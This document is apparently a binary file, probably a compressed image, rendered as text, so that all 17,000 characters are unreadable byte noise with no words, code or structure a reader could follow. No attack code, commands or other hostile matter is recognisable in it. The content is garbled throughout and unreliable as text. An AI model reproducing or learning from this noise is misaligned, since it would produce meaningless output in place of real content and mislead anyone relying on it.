̂J5�X�	�Xn�^�f`��Kw:���!�=�a�r�\7����xx�|W���P��[`r��!�\*J\RF�C7�`��U �@X�I�q�h��B(A�����W�|������)����(����V'�O�s��)A7"��	5g�W{���t#�%0��
:8���4qx �����EH"���@_ǀ��"nq28;R#0T�5N��wA@��ZM������YA��Ȋ`�%�
W ��H���Zt�:k0�A�P
��'��)aI�����;0w����x��p�@ɇ7i��t1�tA6q/�2�3���@)!�r�tGx��x���i0��iXa������nưO�A1�6*�E�'cr�:05�s0 ��!
1�v��@��|l�
w(�`(��8�u�f�+wn͕����:�p�V6���"��u}��Y1�H�Z�J'�n'�_��Ȁ.�*H�e�"3�2�qdx� ҇d��H���	8∇����e� p� ���O!�k*#/���	�S$����^ARj�?I"|ʥ�p����0�}���a`��s=��&nB,��tc0��q�숧���@"B9����y�;p�q)�k��BA0�k"�F,p�8gC�^r�B���?��*��;�n�������Ey��`n���'�q���	�>����C��Ң<ga���L((,i0��P�*�ѠjF����nc�J���x�i�B	��e�t�A70p�8����y:Xn얐59x
;:��*q�v�e
II{Q8g�lB�1��1
���-߲t�����(����;[W�'�7�n�uP7QO��z/��"%��S�7��Kǉ6�r���rb�
� qH*z	x�a*�h}�����?`���6�!_#0�Q7kT+Df�'1�Ph#���9�F����	In�z�И	����� ��!�! ��K4�'4���<;�'��`*r(
������:�e��Ƞ���a�	S~�	��(Rk0�s�*�qI�U�	�� ��ޛ��'�{�6�����9�xr���O�m���©�%�YK��K�H��	�ט:�
%�a�i�P����Kl�*G���m�a>�ҟ�A�� �41��L'���H����p	j`�ƙn�7���R��;���E�I�U	�I�U�r2%���"Ob��	E��7n�+��z�����wH�DNb~�:iA<b��*�K�R1�[B0�W�t����ul�K1�R!a�DY�%�.&d1�� �Q*��E􂯻u��Q���Il�(�z �q�A{!S�!9���q76'�v��!�q��	�u��ܻ�)�F����	�j���&+�`�-p�>�̨�1�n(�p��f�X�
�金9��fn�,Ŝ�˅F(!af8)"�����g�\K1(i�Y �)B0@j��+��^��������H*�!����KP��;�̟���ۖ��j.E��V��V��an!����%=�'}��Ru�(�JY�С̟�A��$(�"4(_��v���{�9���X�9M? ��7���"Gq T5���W�������6����M6.#,j���M�G0:̀]�J�c�$�(���6�d��EJ����6~��0a0kR�������m��8]�$�`���-�h[�@��	I�9S|,0�:mq	�p���ցmWO�.�Л;(L�69p����2����\�8�Aȫ9 ۀ�H�1����&��JS%�D�!0�(�S�¤�&�+*:#)��g �?@
	�:���2oٲ~3E`S`���dWE0�� ���b�n�G6�I6����,"�	�%�*�.p?���%0�mn��>���Ѓ�6e%�L����'}!�2�*0�v5!1?��D~xc�>J(��C{�܊Q�-��H���1E4(��K�#�i��1�K�N�`"���"��q�<j�5�ndsd�������Pm# 7@i���L��Ni<V�D�1�N�! 1Uۃ$S�v�3�p\*W�d�磖�'QT��<]
eW��lSi +l����6i�0�ɵ>0@U�N00BƁ�*��:c��jn��k�Л��䅄OQ��'M=� ���s�9����N `���rP!�U��M������Eo�(�\[���SCs.}-��z�?`R�!���5σ;�%�'�P�A|(4�N�f d��}ч�WN�����mK�.�k0݈3�mW�J���K���׶��LA��. ׄ�=�pl�{ijM�="��U�)񰮥9*���i��)�U�~�">M'V�p�)}�,0n
�oy�qP��mk� �*w	��Z�/b`� @fE�}p,HO'�����W>}��Úx�M��M��-��a#����*�  YP���̯��c����H�0�u%�����P��.M��Ѷu���#���;r���z�E30��Y���o ����`���Ͽ5n�����A� ]���c�u֩�$�Kc$H���&��>��qF�O	�.�C��#2d?����  �Zp�F!t.���B+ꔘf�a~Ze����	D^�#H�˶���l��X��*U���@�^��k4�@B�<��q���N2b��*T��������mlt_	������ξ��Y���ke�42ν���m��?R�/q&�o�W��'H���B+%J��0@�K.��1��]��̧����}ej�a��H5�X#�5�ȣ	�a=��y+�J�̪���l��t��	'䐃9�p�<@�j�5�ܳ+>�c���/�f�Ǹ:p�(5�,����pA� ��&�!��	!��p��8�d!*RȻЂcCiA�K�x���8b�I,.Y込X��%�fD0��V�M%�� �8����}���2�}]�&����6���$�9T�����sK�5ߺ ��\�T�P5�@P/�� �мZ���Jt�h�&���B!X�l]�sNU��'���(JX��F�l���u�s�[9zգ���}�(v#�	��kb�+�AA��3΀��" j�A�]hFinя� $@���H�\��5�t�v9*⣏7�	���ء��<:0�5���
���8@�3ؿ�mlXyE£֗t���ٺB]��i��������-^�Xc:8�G��YC�	J �!ZhA`Af�XT��{��*V���F�麣�!���c��s]h���'��K�8�&t���^��D������q;�i���t��P��5Jp��y3�m����h�o��QD��w������@��"��dgJ(�X����WàCu�/Cz�WY��2�z�UW}!թ�|[����� ��-�����?���^��]��`tp  �C^�8��"8�
P 7"i�C������0��#� a6�і����;8�A��P�9 �б����;<a7ֳ�+�}E����C��#�0�	߁�$�aS��ر�&��4D�/�q�`�h�l��I���.���`��$��`���!��]0�f,���F��I#7 $��O����BfR���? �� �dT?yJix��`%\� 
�@����4b�>ڒL(!��=dp�|�g�'���%,g���`#�H$�h2��H2/��	��J�P`!�l%3cy���&X��ɀ]<A����'�9�+.������0@�0�( j�������{FT���c$5����/��F�	Y.ӕ���G?)�'bpOp�4���D蠕�4A"���)j���'��ԑ��H;�hEiH/�ЁV��:uS��SW`�$Dq��8��MSQ���@_P�4����+!��?z����-����J#�t)���=�£:��M���4�'���������#;�a�$� �f��4Y~Oz�Bl����uq�H�!͖2�(|"�@W�v�&x�9�aP���L�F6��eB4	�l�R/,V�<�m5��ǅ�	���8��j�җ-#<η����Jc���t�D�jS��w�A�`�8���Nw�<M�@yJ�&���d��'�  e@0������2��8�)�������	���w=ҳ�-LYL{�4���>����j���ܥwa���R@�Ik<��ɚ�r��5�
���N>���mP���Dpқ���x!:d��s�|��÷Զ�}�2�	N��֝ҠW��X:���XAN���eJq�{�A>O��/�΄�Fv:����(h�f�����/ϴ-�4v�cst�{X,,! Y�5��|��jKr,V��@|5�����/�_¾4�d^�JiJF*3�1�������.�F��֍����d@B[��wx�w��.�\ٹ�ᄣ��2���*jE]�|�&��e
J�2@���n,	ۍmk���F:9��n���ue��[���������z6����?�K�{r��%w4��Q�yBy�߂�s��x���a��+`)�e(HV��z��{a+d/� 	�Ԡ��څ�{!+u.��gT3��|�4�Aj/*<�ɵ)U�n�D<��Hݶ}�q���"e'�ɚ��U"pj|Y�x�>^�[5rA�͎�P��ƹs9/�l�q!���?��Fԧ޲r�{�[|�x�y���'Jk+��0vp5�������%��?\�y����̆AM�[V��	ɞ� �fv:v����q�mQk��d:�ۑ�U_��S ����GN�}mX����C������b��`3��
��(s�0�c��4N{%o�9�?�� o�4��/�ðsӠ�.���X� r`�`��_[#��NB0�;�ڼ�ʳ�r;ܨn[,���;Z��r���@��R�(����ӳ¶�K;i ;!�'��-y���4iz�`X�.�%Z#����������+oR���<à�3��k1�Z��;'�����5Т��0�3{���ʼ�5q�&
C��?Vk2�K�=h:ۯl�3S�B+�l���0��3�<��R��6kDMk��DȽn D�� �� ��K�i�:�bZ��.Y�-=��̋%��� �rK�9��Z*��Q�Ω@؅��0��p�] ,��C
�Ū�c䲟:��[�����$),��$�<s5=*DwԹ2b�=�1~�0>�5�����Ӯg�H���Y� �r� �B�'�#ۊ&.ө�[�9��]�F�;V+&O�_
�ب��'��%ۅx%��(��Iл;�@)Ժl�LJ�\ʥ$Qz�[��?ӣ��:ջ�5�'`;��Z<2"$v�EK�B�ҁGZC�*4@d�L��CҴ�ңT\�Udž�5,����k��ˤ�R�2hAB�J����4L��RLi�C���LʬL��*�)x��+� ˜�  ͅ�x�2x �x-��� H�Ԥ���2�͙DMp(����-ͤ7����{Ȩ�xHN�\N��[�T��\%2�l(F��N3ʯ�(�[̤n�Ν�@�����4΍��?�C�L��L�R���Oz������"!p �!]�X0 =�[����8�D�P�N8P� 	���{"C���PQ���5Q�P+��ȁ!��F�3p�́��� �n�Q�KA*3{|�03��X�22 nn�%@�n P�٨W�-�R.��P�XP* S%��*� ~0�ǜI�i04��rPS���7H�r(�T��:��7P�72��:��>�~E�QC��7��Z-ix3=S3�.�TM�W��T�*��X��WXR{�2 E}R-��-����X�3� CP�R���'��*pU� s������Ո3=�����!��.M֍�RW��7Ƞ ��;��r�C�E���=�q�)m̺y"%�n��7@RzMRo}�XxR~�.���C�ϯD�(��*HX*��duQ�]�~���������r�V����T� 3��x��nȁrxRn�geUk�Յ�WE��WYT� ����˅x�=��p��#��r��[\C038�E�%5�������Qm4#3����Z��TXO��ڬ5�[�PiPՌ凩�QQ�U(e���R���Q�E�Tx_��WP�=mքr���xuV��3�ҡՈr��H�52�Cx���W�����TP����ՠ�,5���*���-�8Z؍�̥�����?�xe�_�R~����-�7�W���Յ��!�n(ix�n؈�*T�mVi���[P��ȁ�*{� ��%Ԍ�*H�M�-��O��u;�Q''�R}T%�_%p�7�џ�Y�=�rRn��u�w��5�N����W�ˍ0���q݈x��3�Y�Ġ�MX%�N�=W^���i�'��MӴ�1E��׾}�����b����]?́78b���=�7���%ڄ�[�r��M�[N�^ɝY��P�]o5��[̆S��z��Y��f���%^.Hb�M(J��}^%�^6vU-�S8}�V��]����'�WP��ݯ�Lb(U�0n�$��6�,^�'���E׌�W'.�/5�����UT5��X�Q3Hb:_#m�K5���UeᎨ���ՕdW^U�m���]3%��ES��Vci�[.��s-W�5!�ٿ��l� *�R!N��.0�Gm��Ոt�E-W��X=��Y��pmf�1&�x�P�ל}:h&X��L�:�X�g�c����c�U�4��b���@��r5�&�b�eb&V�Ei5�gC���)����nx��WP�!XRQ��,�׀�T��*`*�i8]Ri��5�$�.� P��PU�XM�g�!���r��n�ԭ��RC�-��E3���ed �P�g�Ki�a�E���0�EXxؿ��*S%X����b����Ϥ�^��K�0�pYE��h�M����V^".��Y�[��kR�����D�*�����x����ة��(��h5����Յ`�R��MԍXg9���e�E�!��!8����� C�-�d�E��I�Q׍�=}ި^����'}�s]].8Y)���j�T~M�M`s�W��^'�G�#`~�O��v٬��֪kj���׍���~���mqV�}��D�C����$� S�fx-�'6���axV32���ۍ`�7�Q���g�`e�Sg����XO�gZ-�3M��V�X�^P�������J!.`�m����҅�r��:U�7�֏���5�]V.Q��C��wf�]X �S&�p &�?i�j`�hi@T����!���F�i�6�N@ٗ=�c�҅�[�����n��rV��Z_R��T�g{>�$�e2�TOR!5�M���G�SJwa���x́����2l8�Wz���uU�s�x���%]��q9p���X%n�5Ο�TBdI���bL�����`��ݝg��[WdDM�k7VtR� ǠW>�R� .0���v��ݕR�Ut7�F5�?�΁pES-}�^G�ߵT��=M�XX�N��<�8爌����K� C0S#_Zc�/֥�،������X?�ERLol�����z�?���>7 3�\U�.���M�W7Z$��N�u��녈��z�`zz{� !�
 � ,    � k  � �	"����Z0����>xP"?*ZhLȱ��3 CᱤI� "��q㶴�s�c	�g$�S�OD!B&����[������g�z|a�?@-�IKȧI?R�,�Ә�U�f�I�	�I����c=z\H�j�fՎ{/]����8tq�*���@�	k1�C�T�ҹt�� �	>�ܹ�-.��\p,Y	�'|`��?�lr�.(AB�������ch���$h�8�P�-�@��4m'���G������/����'������5{C5R�s��0���Pͮ!��0���IJ�FH'�w^p­�|� �gA8�G���V��au�e�_�eU'����,��v�\q{�q�g@�!B�7�y�� �Ҭ#P��֟&I��@,��A[��"]#�Wc�>���{���cpf�^pƩGA	!�#��I�� �V��WRu�הDTmoM&�?��)#z�����Bf����!Cn�� CNt�AsZ� ���'2��j�H�,@�Qr� AR��Ze����%7�)5*go��>!D� -PFY����B��vU���#�J
R�w'�P&�c�d���OPm9�Fl+�H���	[¥lN����_`0������+j��Y���B f�|�Ƌ0GuԤ�C]/ ��cXy�o�sd��\˺IJ0$F�� �K�AgK�g�֧A�@JW����B(vTB-j� ,B6e����O�\f�4IzrT��DmIB�g0�-��A ;��@s����4�B� ��{
�Եۑ.{J C�i�Eu������p�M�~bi��G0~�X������n��}L�e����l�5�,�'~`@b�%@�?`CF�ȕP��at�@��}R�wg? >���ӹ���R�.X��W�k�g��U�)�cg�J S�-��2��A�f��n"&���`(�q� �3���$����$�_N6���r X�H0�ad#^���#���P�ʼt�	�h"ԫ����a�P�$!	9��浀5*@��4X��-P;7�	 R��yAO y �8�@��3ÉTBr#��N���؂��-o�H�(�L ���A0�E$�,��暸��t�*H:�XB��N	(A
;b������m4h�Me,� �� �*n�G&��H.��YeA��:y%����龂*yR#��GX�,̀��Dk���0���&����X!J3���$s�)Nr&f3��@HŰL YCt�F��o�:^�ި�=xO��JgA�3C���lL�A��%� E �<#���^�D*�?エq$|aÿ���� �w*ȕk&��=Tzb�f�nM�ቺ¥
�6���m�)�?rF�4��|�!A�X�E��P�A�9]�� 
�i�>C��V�H	�t�9��aN��r6B�Ip@� պFd�I������hUU{��^d�-��(lD���79�խq�k]A�E�5�|�l#Mb��� �������a��%����Z?�!j�le���աjP�0*A�s�u����b f�T�Rs��ۺr&ET���} ���>�0�	���ū{(\�t�$!�C�+��O��m�"��4"�@�3����!�$�0H���J�Ws�Ụ<��r�"c����/ȭ!���ˈ����/G:�R\@簬�=���%�!yh��H8Y$x	a3���E���d�7a?�
)~0�"���44]\G@��`�6���B��i�l/!
,����հ�0�����&�g��!��e�J΅���L�%T�A��3��kYc��O��*Pa4����le�y��
X�t�O�� b���Ƒ�)Yf��5$5!%m D�Xw�A���04������q4{��F� bW>�Hu\M��N� �4�AJ&�C"���[ �{�IS:��~�
{��qO��+\@�u�/�/AABYn.o�>x�5�;��<�� 
J���3�� {�!���<`�y�B���pN��]Ŵ��Pdkކ{�N�FIH�`@���R-��%�}q����P�c����eX@�@��C�Ȯ�V�%���Ў��3̩&,B	D��3�'�X��`�>$��N6@ ⭓B-T�El���/,�vq8�WGq0��-���
�(���l�כW(C�����Y -7I�K]R�`sca]��p�D ���A�pR��$F!d�LT�&`a��FH����0{�&��~���c�X�� b���� �	�:���$V�Gp΀�&%<������Oz��6�{r}O��������}�p}� 
���]����*/�I��V�X�� '�O �.$p|�d�`��Fp �r��)gw.h �6y���rx�v!��Z�@���C$��G�Á&![�s`�)� o!�����`wϷi�@�q)W	�v��z���$0�#�0$�����"j�@�mocO�f�Fm'�ib �P�`w�&w̶
�f]!ֈ!���A
��Ax��3��!�b)�p8{�R��K�C���3�5lxp������"'�� W����]}G�t�a&�!��b6�#O�Fd'vR�H��D�O�/vX� �3��'(�׍���fE w*�y|@oe@o�g��j�ua���u���U��=W:�&i��V�)�/��/q~�`�uR�v��yhqw!7rvgturW@
FFdEVd��qz? Y#�;$�)Ft&ঐ�#1T�bSi�P�Xh�|˖lAz�W�w�q��������[�6/��� .��Ԍk*���+ U�xL�h�i�p�A���p��|�&m��_Vbw��K��"$	Ќ��4���;�݈
h	d��0*(w��8E�sV�CVjJ���uX�Q����2��.`i�Yb�����	l�F�����WW�iW0u��f����W!yz� �0X��q��'����9P�!+L�P��2~� w��	b��v1]X[� df�9�ffd	��&����w$@�'u�o�,�� ۙ"��R0~ �fEvm7]��������k�_�U�����wI��X`�G�*-p.�^z� ����6
�\�ym�@�@�kʞ���Ƈz�ٔᙻ�!	p� Td�0�s0*�{Q#�1L�j5�3~p	�d��7i�e'�f�aHסdx0������|� ��_&V�ߗ7Xz9�G0�q�0�.�~5�{PA��C4��S��]�ƞ@J����T]�v0����0����{ڧ�
��5��؜C4�*JZ�x�G�|1�a��yt��D���О�Zfv���
�&
�@���zwi���"��RZ  s��V{�eJ0�F�QN�!�^c9Trs��	�G
m*�sf]lz�:e�������!����?��D���Ձ�2P7�5�*0��$$���L�#�R]��_� 
�&i�`�Z'���fӖ�
ˤ����d��/��cբ�����\����Ţ,�Pu � �k�jy0<b�W]i�f{ȇ�xi�ɜM! �)�p�:	@_�0p����1�i�:JPn,3Ȱ]����jf��c`�8��uy��اJ6��n��WBT+�p�T$�	G�^ʷ
4	�B�W�$%�,��_t�rkz0b����ص_�xz$9����l��q`�A�a�.�#b�i�ȫ8{pk�R�a`�4q&6dj�sF��[�i步&����"yg�ZYw	�Ԣ�o[����^�V�Z*2�~��/,���5�V&�W�X�����ij�v�?0���?Ч�ug�7���R�]�B��j>�V�>�kk$`�_Z�C�2�/�"���k!� 
�Vf�:yl��˧���h�idQ~w��S|�A
,�'��Z��8�`W=$�Y�7Q�&�\�?1�eP�q6]��#�v��"�rjv0w�]&��RLȅ�,�)�!P'�p	ԒTDZ1���C�!R���	���B�� �ad��Ŀ����}'���7��x�R<�w
s�-вO|� ɗж��0Mq`�^kQu�h�l=����`B,Ai�W���飭gb�,x̽|���x����_��6u��I
�<���2Y^�CXH����@���jQ勿���x)Β��
-�<����z�^����X`��B���,�U,��P����L�$ �Wl�x��'���.�0�2����<�6ў�o�׳Qdx�=ɚe�%�`�t=|�Ad�<�yi���X� т��^=]���q f�rgJ�#���3��*ѿ��, #-Ss%�tq f�ṷ̊�e¼lb�-֐���-@R���/�#r�� 9���o���u���;k$P�qw\��P�<V`�~A�Yg؇����,��h��#�R#@}	��՘M
z���	 ~n}H�]�����&G�����W�]�&�&я����뇼H�cEl ����ΞrR�!'���(���K}q���2�6f57]Ո��.0�Ts���3��%y3/��1V�'ȲX�f�%M�1Z'�����5�RB�T�v�0z@� 3BY �d@2P*x�/ر# �q *2�N.c=h ���=چ��L!����@�s�F��z1���늹Θ/��. Ci � 0up��@V�;=@O���@�U��i��� �**��	�Q�HM���`����G�}X�5~��&��}	�JR��s�3F7�N�>����ܭ7�O.�'n%��ak5�K��|����! �y�co�V�  �41;7C=p�NPL�d����!�x6ނ^��=���-\�����փ�`dY  3��c���T � �N�tTb0=� �e�f گ.V6��S���Z)�����q�_Qz���E��bp�������,0�p�p�^���N�!ۄ&�u��mu}[�W�v\�2�uA
% FQ� ��� �TB�*P�*V��`���+�Wc]'(�����0�	Y�����85h�� �>���%.@Ub��� bp�K�׮{ P����VP��� 0�S}.?�� �&4����m8�u�߯���������V�  )�Hau��.%, 9O�m�f�S�?���� �%�z�?ڑ,j��i?kM��������e�u /�2h�%����j 
{�'QdO��s���d>���� H��#V�� �G�!ϐ��S�&��&	&�ǰ�B���W��	� RS�c@XH={FE�)U�D��)cB�����ܹ�r. ��	��	��
J<xP�D�5EJ� b�U�I���8Y��Q�AcMPJ�QP�}�Nr=�gP��I��eKR.��sĢ��q���S@�@�d�BB��4%0�X $��%Q�K�),��q�Ңk�y��UH�l����^�$H���`�fQ�%�P��ϊ�3}G��2Ġ>}"V|n�>g�X��	'rHȉ#슠h���*x�ʑ�H��wa���k��j��,��m�-�`�"�F���"&�"%��@@��/0��!��	�� ��n �B+�BU`CZP�A<\ɾ!�Ê+���"���\����h����0�Q�+ �����(��暛M6��o�hD��x�a�"T\�Y�`�	&x@��	2�D�AܼOD!	������5�r�I�B�fR�̚J���3g��h�s������`�P���B�#AG` I�+.	�SdS"�,����(��������ha���P���fP�rM#�vh"�-^�A󠭎5lT6Zh�A��3x�m �.�&�d��a�DE���\���8��[��*Sr�p&�L��ə갗A�Y~a[א9gT]�8���y���V��a�Z�j�N/�bmW��k��ir)r�&\����:Z�4:��bl0��Rf�5�`��Kpg<�0bn��D���B��h�����*m��S�⬷͗I["_`��Й��Ss�Q�#�Hɖ� �0�x!_�١ �)2�N_������N�dt>�w�(�P���l�W)q�Q�&z꫷>Y&m�z��Y틀^q0�7�|ﯠ<��S�+�G~�3FixGI~�lQ���O��Xޗ,ʭ�������2P��s�-x��)���� !�
 � ,    � �  � �� �Ȅ,�<(Q"~T�h�Fg2�@7����&T��aĉ-(�Xɲ�J60+�t)#�M�o�pF�ϟ@���!( @W��[�t�O*H���F��X	
�jp$%����"ƌ��Y{`�֭
��X��ŖiZ<�SѢ:�JT�߿���Ҵq�~�b(��A�	fy+$kB�I�Lim{�q���!�tI녡�.Z		�У'O��}&>\�q� 	����-��V�|��"��^��0��O{m.�8p�Rv�i`ǖ]��Ŝ}��NP���ȅG<?�_�%՘4�ԡ�TY�PV<�ZW��&VD����8� �H��FaJ�D[{.�daP��4P��E_���_}>� [(��;KIsE�QfV�= ��[�]\���^J�I�=j(�0a�VV^-�6���	�b~,�(�h� 0��S[I�:�VfK"�PXR�A�e$ȑBX�EX���Y�5��NcV�(��¥�f���Qz�M��є4e��v�U��f^q��z��vEzPC$�+�	��Ma�x�a�2Hn���q�e���nʩ?'��L�AB%l�H$���g�1dœ!bt���%J-���^|U+�p�m���6bMh���n��)����g4�4�NEYut���j�1�~ƺүg��U�|ֵ�����ۈ���n!�P�̼qz-H"L���r��";���:��E�*�-�C�yPe�h���q�F��a�١�}������Ɓ}��	0 �!\�v�!$p�Dr\��3}p�5��7tr�ʿ�QF�-H$��=��U̵�_��:W�����K-�1�?t�D������9s,�TN�MWy��2��x��7z���$y�o���S>Zx�V��k�d4�9��PV��-���AF0���'�=D�쫏�N�5ӣ��[c��� �E��`���˓B��O��N�פ��>0��r%A�O^,]����BH��TT����r�.t��ҽ�jx�R�̔��Il1mL��P;��Z��� I�1��%�iDO|�^�G7��:˞��!%��ca��W;�İghA��Vr���D*�"��8ǥ��0䒔���сh;K��c2��KWQ�ʜ��E06nbY)BW�(F�����WO`T���Аl� 
��EGVƃV�����.B=�iY�P�TК��D�R��t)nUg���V0�@P�$"�pL�%�(�43��K�悟�&��Ɲ�+u� �� c}�P���\C��h$4�H���9t���T�� � Is$"Y͑�ʁ@�
ʌ"����B�-@a��m�m%-�VeHR�06p��ʍ 
EL%q�gAl(�K��!W�'�:x��3cY��@+��JtdP�J9<���4�  ����d���e<aG��=ʡ�H�?a���l�t�J�ĲA�tpN��J�:�S����X�O	eL����rPh(���N�X��j&gV�3Jʭ��I�#��8E��.�C%�ܟJ����rci��b��qd���]�Ӂ�&�b�L�D�Y ��V쀘R8�B�8#C��B�M�ICX8qVk2P����t�t�umA^�λ��{��H���`� p`�1����8�R3���*5�[� ��'�rJk\Y�S�3dw[Vi����o{�Xl͛��ꕠ2��ھ�8aK��\s�V�m�C�ifU�+�`�Q�'N]*F?>�@>��V`-��_#�D�o:C�l���R�����Nd��b�`{�T��B���S!ffB�y��ҤJZA�R��I���~��>=���fE� ��M݄)܂����>
�cԡ%X	�P�s���U���f�9!�g�FC+��2��)��J熖b��M��4��AH�+��=SB�W��v-���\��}���Ў6��F\`�D�a[Z�q-|�C� B0��m��c�
��3��g����c-�®��@L������f�XA!� ���g?C����Aq�?���9���Vr��]l�};k2GT�e�. �K.M6�r�΀��KE�7~��Ӽ��K�x%؂�Q�XHG��/�tiK�ns�1��S>z��V(ŌE+��N�o��I�K��1}]�@��fz�7�j�ka�,!��0Zs&5,��O2���-�`w[ӣMq�G���"ԉǷܿuj��3��I��G�[y�~��'b3��=0��n%s� <#��{d\ �G%�+\aW�)�^q���?��&�YJ�@��PqX��CL�#_��|͝���v��p�hZ�ַ~fl�C	��S�4)�q b4�
T����x|0����7q��t��p�i@}�*�ݧy�)�yEn� o��_�W ��!�5��~l3M�e:� `��p��'
�`�@A��1|`ht��x��t��2I�M(�P�p2�[��T�r��PU��&�je;la-؆��W���u	8Hq���K�W`|�B�mq K!��IȄL��SS�v��V x#c�n�D��T�yeF�P
ԣ+0`Cm�~�g��a`�Pm�p�x���Ѓ|P�`�kQ��w|=��8m��PG
	��D�P
��r�X��_bx��EfҴ�H0�q������{��G��5�! @���{��x`=莵���7��p��t�m�mX�uJVQ�p(Ff�5vf�f��fUX �S=-��'��v�u@��N��O����ֶQ|���x��؃ķ��6������p�&l� Q$c�`~��rl�yi70!P���[�-��GPx� )�yx[P�~��Wŷ kу�|y�|�t1Ʉ�0j[dl:#�`f�y^xX@n�&�8���+��3� k8���N
�j ��H�K�0��e��h��<�
�W	��͇���|��	.��!Rt(�"g�fHg.g7��?g�I�$�N�wȘT��A���a鎕�
a@�g���|�G�>��2.C��g��k�n] oL��Ҥ3!"8
3t��$D���耺� �� ����P� �y � �����y���	�O��+G����ft��%�
��2	j�K��������	�����|������w��p���%�U�E��T#6��0\�y�0v� "\���!Z%�Du��!��`������������1�����'�|?�{.�$��h�R?5TDG�:@��	JU_��	�J�+D�$P�b�W]��
�7�����k1�	���
×��t*�Lwq���+N���76D,�K-����?48u�Jr(%�Y�Y���{F�!����l��`|=� .�tu�{I�t��|Ȑ |Bp(��g?5�/<�A�
������bA�$��$�$P��z��G���ɇ��0ʇ��z�ܚ�
�t ���}�~��H*�E����šU�C�?����U�������Xp͊��jP	�xW`�����ي�;p	��g�C�ZN��@T����%b#/��h�Ԕ�J���&����yP��3
��Y|�Y��ȭ	���w	�q��I�p�,�2Q"�S����0�	M[ �o��\TK��h�*�x��l��/�|Ƈ|[0�Y��t������R��l�b,�E�3(����?�·)q6Z*j�$p$ 
�Z�ֶx��b;�l��XF 
��te{�����J
��=�a��	��c�!ULk�;CE�8�3 ��"+���=�R���t��`�#/0��xʼ9�t�Iװq�Ex�1�	A3<��Kn(��VH�r!B���)�{��{�k��X�a �j��W�P�|<ڣ��������=����k{�)���
l�2aHAU5���b�&�1���&*x��F�U�р�P��G�d��{'���;��ְ  
��>b+qp{�2ß�(yӱw�+"�i����{R���K�;@t��$Lmsj�YL����n�t?���6��£���2��ƆtG�� �-P���^���p�����ă@t�zJl�`��l1y����%��&��ˤ �#�+���)��$r�g㺚�$B�۴��Ś��֏FGĨ�C����#����  ���c<:�L2@�B"%8��̈�z�hUU%����p�0����lqFq�
�V���<�
�� �<;n���������o��@�'c�~�z	|�p׌�f�1i��ƊL8����ȸ\�^���!����b�%=c���(�LUM��*C���	�0���w���l$,�����G�X���АG��`�Z�+a�s`�(9��LG�몍�+�!���}l;��{�.��?��Y=ӹ��! |�Ha�Vo�\�#l ,;��j���Dc�+*�C%� �tE��!�Ϲ���[���:���3���]��R��ݱ'Z�5q�uٴѳ���=�SX�|M�p�����G���������sq�ã�K��t!Td��-�;:���tJ$��qCb��<���~ .�T����K����p��t�����׵\�J�ڵl�}M���H'�g q����CS��E�
�T4m\�-�H[�4r�|�` -
Q��{�-������x�=�7m�������z ք���*�E�X���Y��l�!Q�<�N�1u�M��uKWݩ��$}�˗�d����Ю��p	���߭h���32�$�i�&�=Uu6�M�@[�V� �ؚ�k�%��}<���6!p�\�7���
�ˮ� G���]p�e�����ZBS�3�!x��W�ŞP��|���
ㆼ|$����p3<��m��z����ū��!���S7��=VQSZ�t°�RB:�+b���i�Vr�X���{���:��lH����ނ�q0?�:X��=�������L�u3:WT"bV��Ӄ:T5��i_[px+����~����%��6�f��7�7��cj�I=A��������xBq�ݺ$S	2$���Sx%X�� �i�pI�i�>P�RX��h{�0�x�\�Pm���2�1�.�I<Aie,1|�����>��4�p^7b��H�?���d���X�eT�W�v(�f�)���Y�U��������A��/E��-`R��L
��j��� 7����3S�4,`�x��\�'}�i��W#��%>��:���0N�ԍ���qU�~Ki�}C�ls���q�#��/�כ_N��8^��O�?��������2he��$� ��	�����	�!0-�a,�ulb�~0<�P�H�80 ����E�	���F��9l4�	���@�����XH�$�E9$H��P��a
���O #�*DH�-:���"�G'd)��D�!�����g�H]Xy&N�,�lfy`�L9-4�hA"M ���0�	��qbH�ˊ�l2n�葤W�"�]�p��q�̬�Ʀ�,IY�$Z��i'8m
�SզI�� ,�����$TȱRB���*`r�'A��5� 8��ME$�lץ��['s�ВQ��G�!A�IY�e@0���&��ExF`4��P�����j��"��8>�@�x�-����0h轇
�C�ؐ�.�^+�6�0��;�s#�d�A��xC���H��/k�8d�c�-l�/) p4�������yM�f��$�g$�%��P' ���:�"VD+���H�:0������ 1�4�A�n��1B�ґG��� �㈃�::3�Аdҿ�H��JAG4&�,qA7/%��&����d�f���$�*��sXx����NZ���Z�!R��ȺJ��E/��%H#��&ZCK�U��w4L�Z#ԫ-5�SM�A`KRSz�#z7��4�F� ����1n���c�p|�P�t�LQF/��G�٬�mm�R}�M'�����&�D�Ark�]h�#_zg��|I#�)! f�∝A����A��q�A�eOb�(��%A>����&6��m��T'�b-�si;yTR?D��i��T�a|륵;\E.
�� (A��� �[�(�-�Uo7���0�E+�V���vT�Q7�Ԧ5���ۤ$�lu[�	\�����n�t#� Y����E��T�� �����.Ѫu�E��},� ��,�#����	t�L�T�מ1����bVA��u�!�Mj����J ��h�	ܪD8���վ�m�2� x��`/���R���l�R
Mhr��t�Ek;���č=r��`��(#����)! �H����	�*J[ܻ�,%Jjֻ^�()"m�d�����5�Ht��_�5`n^*ɳ����)��X0�s��)ByM��9��c�����=�,"�$�(A���Y��Y��=jDi(��H�6��u�PCհ�.��?P�(�B�,�'b�R1��Xxa�e��a���0J�Ml�#�I�fm&�,A�N��8l!aX���%���RB��^�����5�4�g,'8Ar��
�15$���c݅̀��y��1����$K2r� ���iN�k�6�FJ{~e,��ǇЪ��5OY��@�&#��Y갥��E���)q	}b��Mh�?����)$>q8h^��(J�Б(!
,�D"I�MX.�T�QM�(AAT	�J�e0���5�!� .ѲިT�,��0�ĚVP�P�i�&��H��w��G��&$r?����C�`���))�X�b��i�� �L�0*r�W�@��#=â֕��`��h*WiRs��m5�z�:��8R����نa|��� ��qXhlTw$Y,D#	��(D� @�� H9n�f4�3�Մ������ԧrS,�U))��^����M RB�{��
